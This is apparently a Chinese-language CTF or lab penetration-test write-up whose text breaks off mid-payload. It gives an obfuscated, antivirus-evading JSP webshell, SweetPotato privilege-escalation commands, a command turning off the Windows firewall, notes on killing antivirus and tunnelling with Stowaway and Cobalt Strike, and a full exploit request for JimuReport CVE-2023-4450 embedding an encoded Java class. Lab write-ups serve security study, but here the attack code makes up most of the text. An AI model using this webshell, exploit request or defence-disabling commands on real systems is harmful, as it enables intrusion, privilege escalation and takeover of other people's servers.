

然后上传jsp木马,直接传到根目录就行,这里根目录指的是S2的根目录


连接失败了,这里换一个马,最后用的这个,是tscanplus生成的蚁剑免杀jsp(这个免杀性能一般,不过是这里不怎么需要免杀)
1
|
<% String H32u8 = request.getParameter("a");if (H32u8 != null) { class Eb4S69j9 extends/*Z#¥h*u@!h111tJ4l00*/ClassLoader { Eb4S69j9(ClassLoader LNbQw2) { super(LNbQw2); } public Class H32u8(byte[] b) { return super.defineClass(b, 0, b.length);}}byte[] bytes = null;try {int[] aa = new int[]{99, 101, 126, 62, 125, 121, 99, 115, 62, 82, 81, 67, 85, 38, 36, 84, 117, 115, 127, 116, 117, 98}; String ccstr = "";for (int i = 0; i < aa.length; i++) {aa[i] = aa[i] ^ 16; ccstr = ccstr + (char) aa[i];}Class A63qC = Class.forName(ccstr);String k = new String(new byte[]{100,101,99,111,100,101,66,117,102,102,101,114});bytes = (byte[]) A63qC.getMethod(k, String.class).invoke(A63qC.newInstance(), H32u8);}catch (Exception e) {bytes = javax.xml.bind.DatatypeConverter.parseBase64Binary(H32u8);}Class aClass = new Eb4S69j9(Thread.currentThread().getContextClassLoader()).H32u8(bytes);Object o = aClass.newInstance();o.equals(pageContext);} else {} %>
|
需要提权
发现开启了这个,尝试用甜土豆提权

上传甜土豆之后
1
|
SweetPotato.exe -a whoami
|
提权成功
1
|

SweetPotato.exe -a "type c:\flag.txt"
|






flag3
知识点:积木报表CVE-2023-4450

先做一下内网准备,上一下stowaway和CS
不出意外就出意外了,发现这台机子居然ping不到主机,要么是防火墙要么是不出网。不过,stowaway可以正向连接上线,但是CS的跳板机不行。所以就先上stowaway了
接下来要成功上线的话,也很简单,有系统权限就是很全能,尝试把防火墙关了就行
1
|
SweetPotato.exe -a "netsh advfirewall set allprofiles state off"
|
然后用插件一直无法成功提权,还是用自己的
1
|
shell C:\Users\Public\SweetPotato.exe -a "C:\Users\Public\1.exe"
|

有系统权限之后还得关一下杀软,不然会把stowaway删了(第一次打还没有被杀)

忙活半天,开始扫内网吧


| ip |
功能 |
| 172.30.58.42 |
外网机(拿下) |
| 172.30.58.77 |
WIN-UPQLOPM011B 存在web服务 |
| 172.30.58.78 |
只开放了22端口 |
| 172.30.58.79 |




WIN-85B7F32VC8H 8085端口存在web服务 |
感觉思路还是很清晰的,先去打有web服务的79、77,然后可能能拿到数据库,可能拿到78的ssh用户和密码

79是积木报表的站,依旧搜索nday
找到一个CVE-2023-4450


直接跟着打,这里直接借用其他师傅的poc了
点击新建报表,改包发送两次
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
POST /jmreport/save?previousPage=xxx&jmLink=YWFhfHxiYmI=&token=123123 HTTP/1.1
Host: 172.30.58.79:8085
Content-Length: 2
sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
X-Tenant-Id: null
JmReport-Tenant-Id: null
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
tenantId: null
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
X-Access-Token: null
token: null
sec-ch-ua-platform: "Windows"
Origin: http://172.30.58.79:8085
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://172.30.58.79:8085/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1734512727,1734575289,1734580151,1734592701; Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1734592701; HMACCOUNT=5325E852605ABB9A
Connection: keep-alive
{"designerObj":{"id":"123456789","name":"erhuo","type":"datainfo"},"name":"sheet1","freeze":"A1","freezeLineColor":"rgb(185, 185, 185)","styles":[],"displayConfig":{},"printConfig":{"paper":"A4","width":210,"height":297,"definition":1,"isBackend":false,"marginX":10,"marginY":10,"layout":"portrait","printCallBackUrl":""},"merges":[],"rows":{"0":{"cells":{"0":{"text":"=(use org.springframework.cglib.core.*;use org.apache.commons.codec.binary.*;ReflectUtils.defineClass(\"org.apache.logging.l.KeyUtils\", Hex.decodeHex(\"cafebabe0000003401240a005a008d08008e08008f0700900800910a000400920a009300940a009300950800960a002500970800980a0059009908009a08009b08009c08009d08009e07009f0800a00700a10a005900a20700a30800a40a001200a50800a60a005900a70700a80a001b00a90b00aa00ab0800ac0a001400ad0a001200ae0a005900af0a005900b00a005900b10a005900b20700b30800b40700b50900b600b70a001200b80a00b900ba0a00b600bb0a00b900bc0700bd0800be0800bf0800c00700c10a003100c20800c30a001200c40800c50a001200c60800c70800c80800c90700ca0a003a008d0700cb0a003c00cc0700cd0a003e00ce0a003e00cf0a003a00d00a003a00d10a005900d20a00d300d40a00d300ba0a00d300d50a001200d60700d70a001200d80a004800920a001200d90a00b900da0a000400db0a00b900dc0700dd0a004f00920700de0700df0a005100e00a005200920a005900e10a005900e20a005900e30a005200e40700e50700e60100063c696e69743e010003282956010004436f646501000f4c696e654e756d6265725461626c6501000d67657455726c5061747465726e01001428294c6a6176612f6c616e672f537472696e673b01000c676574436c6173734e616d6501000f676574426173653634537472696e6701000a457863657074696f6e730700e70100097472616e73666f726d010072284c636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f444f4d3b5b4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a65722f53657269616c697a6174696f6e48616e646c65723b29560700e80100a6284c636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f444f4d3b4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f64746d2f44544d417869734974657261746f723b4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a65722f53657269616c697a6174696f6e48616e646c65723b295601000a676574436f6e7465787401001428294c6a6176612f6c616e672f4f626a6563743b01000d537461636b4d61705461626c650700b30700a10700a30700e90700ea01000e676574496e746572636570746f720700bd01000e616464496e746572636570746f72010027284c6a6176612f6c616e672f4f626a6563743b4c6a6176612f6c616e672f4f626a6563743b295601000c6465636f6465426173653634010016284c6a6176612f6c616e672f537472696e673b295b4201000e677a69704465636f6d7072657373010006285b42295b420700ca0700cb0700cd0100057365744656010039284c6a6176612f6c616e672f4f626a6563743b4c6a6176612f6c616e672f537472696e673b4c6a6176612f6c616e672f4f626a6563743b29560100056765744656010038284c6a6176612f6c616e672f4f626a6563743b4c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f4f626a6563743b0100046765744601003f284c6a6176612f6c616e672f4f626a6563743b4c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f7265666c6563742f4669656c643b07009f0700d701000c696e766f6b654d6574686f6401005d284c6a6176612f6c616e672f4f626a6563743b4c6a6176612f6c616e672f537472696e673b5b4c6a6176612f6c616e672f436c6173733b5b4c6a6176612f6c616e672f4f626a6563743b294c6a6176612f6c616e672f4f626a6563743b0700eb0700ec0700dd0700de0100083c636c696e69743e01000a536f7572636546696c6501000d4b65795574696c732e6a6176610c005b005c0100022f2a0100356f72672e6170616368652e636f6d6d6f6e732e6c616e672e536563757269747948616e646c6572576463496e746572636570746f720100106a6176612f6c616e672f537472696e670109a0483473494141414141414141414a31582b337354787855396f346458794570495241444c62674f6b675567795